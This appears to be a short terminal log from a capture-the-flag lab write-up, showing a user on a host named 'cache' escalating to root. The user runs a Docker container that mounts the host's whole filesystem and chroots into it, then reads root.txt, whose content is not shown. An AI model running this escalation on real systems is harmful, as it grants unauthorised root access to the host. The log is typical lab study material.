 luffy@cache:~$ docker images
REPOSITORY TAG IMAGE ID CREATED
SIZE
ubuntu latest 2ca708c1c9cc 9 months ago
64.2MB
luffy@cache:~$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt bash
root@9d08b6c471f5:/# ls
bin home lib64 opt sbin sys vmlinuz
boot initrd.img lost+found proc snap tmp vmlinuz.old
dev initrd.img.old media root srv usr
etc lib mnt run swap.img var
root@9d08b6c471f5:/# pwd
/
root@9d08b6c471f5:/# cd
root@9d08b6c471f5:~# pwd
/root
root@9d08b6c471f5:~# ls
root.txt
root@9d08b6c471f5:~# cat root.txt
root@9d08b6c471f5:~#